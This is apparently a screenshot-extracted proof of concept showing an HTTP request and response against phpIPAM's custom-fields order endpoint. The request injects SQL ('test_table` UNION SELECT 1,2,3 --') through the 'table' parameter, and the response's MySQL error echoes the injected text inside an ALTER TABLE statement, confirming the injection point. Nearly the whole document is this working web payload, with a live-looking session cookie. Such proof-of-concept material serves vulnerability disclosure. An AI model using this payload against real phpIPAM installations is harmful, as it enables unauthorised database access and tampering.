 1 POST /app/admin/custom-fields/order.php HTTP/1.1
2 Host: phpipam
3 Content-Length: 90
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://phpipam
9 Referer:
http://phpipam/index.php?page=administration&section=custom-fields
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: search_parameters=
%2C%22circuits%22%3A%22off%22%2C%22customers%22%3A%22off%22%7D;
phpipam=f862is7fah8ejomtuvg3bploqh; table-page-size=50
13 Connection: close
14
15 table=test_table%60+UNION+SELECT+1%2C2%2C3+--+&current=non-empty&
next=non-empty&action=add
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Apr 2025 08:46:10 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Set-Cookie: phpipam=f862is7fah8ejomtuvg3bploqh; expires=Fri, 11
Apr 2025 08:46:11 +0000; Max-Age=86400; path=/; SameSite=Lax;
HttpOnly;
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12 Content-Length: 782
13
14 <div class='alert alert-danger'>
SQLSTATE[42000]: Syntax error or access violation: 1064 You have
an error in your SQL syntax; check the manual that corresponds
to your MySQL server version for the right syntax to use near
'UNION SELECT 1,2,3 -- ` where `Field` = ?' at line 1
</div>
ALTER TABLE `test_table` UNION SELECT 1,2,3 -- ` MODIFY COLUMN